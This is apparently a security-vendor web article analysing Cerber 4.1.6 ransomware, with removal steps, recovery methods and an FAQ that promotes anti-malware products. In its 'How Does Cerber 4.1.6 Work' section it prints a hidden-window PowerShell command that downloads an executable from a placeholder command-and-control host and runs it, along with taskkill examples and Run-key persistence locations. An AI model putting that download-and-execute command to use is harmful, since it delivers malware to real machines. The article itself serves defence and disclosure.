 And just when we thought the Cerber variants of its 4th version were over, the main competitors of Locky ransomware have surpised us with 4.1.6 iteration. The version does not include major improvements, but a new wallpaper as well as new distribution websites featured. Another new improvement in this version is that Cerber 4.1.6 is now more focused on encrypting databases, due to their higher importance for organizations, in case an enterprise computer is infected. After the 4.1.6 version of Cerber ransomware infects your computer, the virus immediately renders the files encrypted using a strong encryption algorithm. This is done with the purpose to get users to visit a web page promoting a Cerber decryptor for a payment in BitCoin in return for the decryption keys for the encrypted files uniquely generated for the specific infection. In case you have become a victim by this new form of online extortion. We advise you to be very cautious in your future moves and read this article.
And just when we thought the Cerber variants of its 4th version were over, the main competitors of Locky ransomware have surpised us with 4.1.6 iteration. The version does not include major improvements, but a new wallpaper as well as new distribution websites featured. Another new improvement in this version is that Cerber 4.1.6 is now more focused on encrypting databases, due to their higher importance for organizations, in case an enterprise computer is infected. After the 4.1.6 version of Cerber ransomware infects your computer, the virus immediately renders the files encrypted using a strong encryption algorithm. This is done with the purpose to get users to visit a web page promoting a Cerber decryptor for a payment in BitCoin in return for the decryption keys for the encrypted files uniquely generated for the specific infection. In case you have become a victim by this new form of online extortion. We advise you to be very cautious in your future moves and read this article.

Threat Summary
| Name |
Cerber 4.1.6 |
| Type | Ransomware |
| Short Description | The malware encrypts users files using a strong encryption algorithm, making direct decryption possible only via a unique decryption key available to the cyber-criminals. |
| Symptoms | The user may witness ransom notes and “instructions” linking to a web page and a decryptor. Changed file names and random file-extension has been used. |
| Distribution Method | Via an Exploit kit, Dll file attack, malicious JavaScript or a drive-by download of the malware itself in an obfuscated manner. |
| Detection Tool |
See If Your System Has Been Affected by malware
Download
Malware Removal Tool
|
| User Experience | Join our forum to Discuss Cerber 4.1.6. |
| Data Recovery Tool | Windows Data Recovery by Stellar Phoenix Notice! This product scans your drive sectors to recover lost files and it may not recover 100% of the encrypted files, but only few of them, depending on the situation and whether or not you have reformatted your drive. |

Cerber 4.1.6 – What Is New
New Infection Strategy
When we take a look at the version 4 of Cerber ransomware, most of its sub versions (4.1.0, 4.1.1, 4.1.3, 4.1.4, 4.1.5) use e-mails and spam of malicious URLs on websites and other places to distribute and infect unsuspecting users. The 4.1.6 iteration of Cerber, however may have undertaken a different approach when it comes to infection, combining all types of distribution techniques together. Below, from the first Cerber detections, we see a sample which uses a fake portable Firefox web browser executable to cause an infection:
This strategy is very clever and torrent engines may be used to distribute it. Hackers go as far as even hacking accounts of 5 star uploaders on torrent websites to upload torrents that only pretend to be legitimate software but may in fact slither the 4.1.6 as well as the other versions of Cerber. This is because the network of Cerber ransomware is used as RaaS(Ransowmare as a service) and there are a lot of different individuals who are distributing the ransomware via different type of spam campaigns.
Cerber 4.1.6 Now More Focused on Databases
Since databases are mainly very important for organizations, Cerber was recently reported by researchers to be focused on attacking more and more forms of databases that exist out there. The primary reason for this is that the cyber-criminals generate a lot of profit by encrypting files of higher importance. Not only this but the 4.1.6 version may execute a batch (.bat) file that will immediately close the database process in case it is running in order to encode the database. Here are some examples, provided by Microsoft of the taskkill command’s uses, Cerber 4.1.6 may undertake:
→ taskkill /pid 1230 /pid 1241 /pid 1253
taskkill /f /fi “USERNAME eq NT AUTHORITY\SYSTEM” /im notepad.exe
taskkill /s srvmain /f /im notepad.exe
taskkill /s srvmain /u maindom\hiropln /p p@ssW23 /fi “IMAGENAME eq note*” /im *
taskkill /s srvmain /u maindom\hiropln /fi “USERNAME ne NT*” /im *
taskkill /f /fi “PID ge 1000” /im *
Further research also suggests that the 4.16 iteration of Cerber may target the following types of databases:
- Microsoft Access.
- Oracle.
- MySQL.
Unlike other ransomware viruses that primarily focus on targeting pictures, documents, videos and audio files, the Cerber family of viruses is primarily focused on targeting databases now.
How Does Cerber 4.1.6 Work
Similar to the other versions of the ransomware, once its malicious file has been executed on the user’s computer, it uses obfuscation to avoid detection by any antivirus programs. This is performed by a powershell command allowing the concealed download and starting of a malicious process, most likely located in the %AppData% directory:
→PS C:\Users\{Username}> POWERSHELL.EXE –window hidden (New-Object System.net.WebClient).DownloadFile(‘https://{malicious cerber c2 ip}~trevor/winx64.exe’,”$env:APPDATA\winx64.exe);Start-Process (“$env:APPDATA\winx64.exe”)
After the malicious executable is download and launched it may tamper with key registry sub-keys and add custom registry values in them to cause the encryption process to be uninterrupted and quiet and make Cerber 4.1.6 assume control of the components it needs for it to perform.
→HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\RunServicesOnce
→HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\RunServices
→HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\RunOnce
→HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Run
→HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Run
→HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\RunOnce
→HKEY_LOCAL_MACHINE\Software\Classes
→HKEY_CURRENT_USER\Software\Classes
→HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Cryptography
After the encryption process has been finished, the 4.1.6 version drops a “readme.hta”(HTML) ransom note file and changes the wallpaper to the traditional Cebrer screen:
The note and the wallpaper both point out the Cerber Decryptor web page, which explains the situation to the victim:
What is different here is that this version of Cerber demands a significantly higher payment amount then the previous iterations – If $499 USD in BTC is not paid in time, the price for the decryption of the files increases to $999.

Cerber 4.1.6 – What to Do If I am Infected
In case you have become an unfortunate victim of this variant of Cerber, we strongly advise you to use the option on the ransom web page to decrypt one file for free:
Since paying the ransom is strongly not recommended , experts advise that you should backup the encrypted files on an external drive and instead of paying the ransom remove the virus using the information from the removal instructions below. For maximum effectiveness we advise you to take into consideration removing Cerber automatically with an anti-malware software.
After you have removed Cerber, we advise you to attempt alternative methods to restore your files such as the ones which are posted in step “2. Restore files encrypted by Cerber 4.1.6” below. They may not be 100% a solution, but they are a good temporary alternatives until malware researchers come up with a decryptor, just like what happened with the first version of Cerber last year. We will update this article with more information and a link to a decryptor as soon as it becomes available and this is why we advise you to check this web page regularly.
- Step 1
- Step 2
- Step 3
- Step 4
- Step 5
Step 1: Scan for Cerber 4.1.6 with SpyHunter Anti-Malware Tool



Ransomware Automatic Removal - Video Guide
Step 2: Uninstall Cerber 4.1.6 and related malware from Windows
Here is a method in few easy steps that should be able to uninstall most programs. No matter if you are using Windows 10, 8, 7, Vista or XP, those steps will get the job done. Dragging the program or its folder to the recycle bin can be a very bad decision. If you do that, bits and pieces of the program are left behind, and that can lead to unstable work of your PC, errors with the file type associations and other unpleasant activities. The proper way to get a program off your computer is to Uninstall it. To do that:


 Follow the instructions above and you will successfully delete most unwanted and malicious programs.
Follow the instructions above and you will successfully delete most unwanted and malicious programs.
Step 3: Clean any registries, created by Cerber 4.1.6 on your computer.
The usually targeted registries of Windows machines are the following:
- HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Run
- HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Run
- HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\RunOnce
- HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\RunOnce
You can access them by opening the Windows registry editor and deleting any values, created by Cerber 4.1.6 there. This can happen by following the steps underneath:


 Tip: To find a virus-created value, you can right-click on it and click "Modify" to see which file it is set to run. If this is the virus file location, remove the value.
Tip: To find a virus-created value, you can right-click on it and click "Modify" to see which file it is set to run. If this is the virus file location, remove the value.
Before starting "Step 4", please boot back into Normal mode, in case you are currently in Safe Mode.
This will enable you to install and use SpyHunter 5 successfully.
Step 4: Boot Your PC In Safe Mode to isolate and remove Cerber 4.1.6





Step 5: Try to Restore Files Encrypted by Cerber 4.1.6.
Method 1: Use STOP Decrypter by Emsisoft.
Not all variants of this ransomware can be decrypted for free, but we have added the decryptor used by researchers that is often updated with the variants which become eventually decrypted. You can try and decrypt your files using the instructions below, but if they do not work, then unfortunately your variant of the ransomware virus is not decryptable.
Follow the instructions below to use the Emsisoft decrypter and decrypt your files for free. You can download the Emsisoft decryption tool linked here and then follow the steps provided below:
1 Right-click on the decrypter and click on Run as Administrator as shown below:

2. Agree with the license terms:

3. Click on "Add Folder" and then add the folders where you want files decrypted as shown underneath:

4. Click on "Decrypt" and wait for your files to be decoded.

Note: Credit for the decryptor goes to Emsisoft researchers who have made the breakthrough with this virus.
Method 2: Use data recovery software
Ransomware infections and Cerber 4.1.6 aim to encrypt your files using an encryption algorithm which may be very difficult to decrypt. This is why we have suggested a data recovery method that may help you go around direct decryption and try to restore your files. Bear in mind that this method may not be 100% effective but may also help you a little or a lot in different situations.
Simply click on the link and on the website menus on the top, choose Data Recovery - Data Recovery Wizard for Windows or Mac (depending on your OS), and then download and run the tool.
Cerber 4.1.6-FAQ
What is Cerber 4.1.6 Ransomware?
Cerber 4.1.6 is a ransomware infection - the malicious software that enters your computer silently and blocks either access to the computer itself or encrypt your files.
Many ransomware viruses use sophisticated encryption algorithms to make your files inaccessible. The goal of ransomware infections is to demand that you pay a ransom payment to get access to your files back.
What Does Cerber 4.1.6 Ransomware Do?
Ransomware in general is a malicious software that is designed to block access to your computer or files until a ransom is paid.
Ransomware viruses can also damage your system, corrupt data and delete files, resulting in the permanent loss of important files.
How Does Cerber 4.1.6 Infect?
Via several ways.Cerber 4.1.6 Ransomware infects computers by being sent via phishing emails, containing virus attachment. This attachment is usually masked as an important document, like an invoice, bank document or even a plane ticket and it looks very convincing to users.
Another way you may become a victim of Cerber 4.1.6 is if you download a fake installer, crack or patch from a low reputation website or if you click on a virus link. Many users report getting a ransomware infection by downloading torrents.
How to Open .Cerber 4.1.6 files?
You can't without a decryptor. At this point, the .Cerber 4.1.6 files are encrypted. You can only open them once they are decrypted using a specific decryption key for the particular algorithm.
What to Do If a Decryptor Does Not Work?
Do not panic, and backup the files. If a decryptor did not decrypt your .Cerber 4.1.6 files successfully, then do not despair, because this virus is still new.
Can I Restore ".Cerber 4.1.6" Files?
Yes, sometimes files can be restored. We have suggested several file recovery methods that could work if you want to restore .Cerber 4.1.6 files.
These methods are in no way 100% guaranteed that you will be able to get your files back. But if you have a backup, your chances of success are much greater.
How To Get Rid of Cerber 4.1.6 Virus?
The safest way and the most efficient one for the removal of this ransomware infection is the use a professional anti-malware program.
It will scan for and locate Cerber 4.1.6 ransomware and then remove it without causing any additional harm to your important .Cerber 4.1.6 files.
Can I Report Ransomware to Authorities?
In case your computer got infected with a ransomware infection, you can report it to the local Police departments. It can help authorities worldwide track and determine the perpetrators behind the virus that has infected your computer.
Below, we have prepared a list with government websites, where you can file a report in case you are a victim of a cybercrime:
Cyber-security authorities, responsible for handling ransomware attack reports in different regions all over the world:
Germany - Offizielles Portal der deutschen Polizei
United States - IC3 Internet Crime Complaint Centre
United Kingdom - Action Fraud Police
France - Ministère de l'Intérieur
Italy - Polizia Di Stato
Spain - Policía Nacional
Netherlands - Politie
Poland - Policja
Portugal - Polícia Judiciária
Greece - Cyber Crime Unit (Hellenic Police)
India - Mumbai Police - CyberCrime Investigation Cell
Australia - Australian High Tech Crime Center
Reports may be responded to in different timeframes, depending on your local authorities.
Can You Stop Ransomware from Encrypting Your Files?
Yes, you can prevent ransomware. The best way to do this is to ensure your computer system is updated with the latest security patches, use a reputable anti-malware program and firewall, backup your important files frequently, and avoid clicking on malicious links or downloading unknown files.
Can Cerber 4.1.6 Ransomware Steal Your Data?
Yes, in most cases ransomware will steal your information. It is a form of malware that steals data from a user's computer, encrypts it, and then demands a ransom in order to decrypt it.
In many cases, the malware authors or attackers will threaten to delete the data or publish it online unless the ransom is paid.
Can Ransomware Infect WiFi?
Yes, ransomware can infect WiFi networks, as malicious actors can use it to gain control of the network, steal confidential data, and lock out users. If a ransomware attack is successful, it could lead to a loss of service and/or data, and in some cases, financial losses.
Should I Pay Ransomware?
No, you should not pay ransomware extortionists. Paying them only encourages criminals and does not guarantee that the files or data will be restored. The better approach is to have a secure backup of important data and be vigilant about security in the first place.
What Happens If I Don't Pay Ransom?
If you don't pay the ransom, the hackers may still have access to your computer, data, or files and may continue to threaten to expose or delete them, or even use them to commit cybercrimes. In some cases, they may even continue to demand additional ransom payments.
Can a Ransomware Attack Be Detected?
Yes, ransomware can be detected. Anti-malware software and other advanced security tools can detect ransomware and alert the user when it is present on a machine.
It is important to stay up-to-date on the latest security measures and to keep security software updated to ensure ransomware can be detected and prevented.
Do Ransomware Criminals Get Caught?
Yes, ransomware criminals do get caught. Law enforcement agencies, such as the FBI, Interpol and others have been successful in tracking down and prosecuting ransomware criminals in the US and other countries. As ransomware threats continue to increase, so does the enforcement activity.
About the Cerber 4.1.6 Research
The content we publish on SensorsTechForum.com, this Cerber 4.1.6 how-to removal guide included, is the outcome of extensive research, hard work and our team’s devotion to help you remove the specific malware and restore your encrypted files.
How did we conduct the research on this ransomware?
Our research is based on an independent investigation. We are in contact with independent security researchers, and as such, we receive daily updates on the latest malware and ransomware definitions.
Furthermore, the research behind the Cerber 4.1.6 ransomware threat is backed with VirusTotal and the NoMoreRansom project.
To better understand the ransomware threat, please refer to the following articles which provide knowledgeable details.
As a site that has been dedicated to providing free removal instructions for ransomware and malware since 2014, SensorsTechForum’s recommendation is to only pay attention to trustworthy sources.
How to recognize trustworthy sources:
- Always check "About Us" web page.
- Profile of the content creator.
- Make sure that real people are behind the site and not fake names and profiles.
- Verify Facebook, LinkedIn and Twitter personal profiles.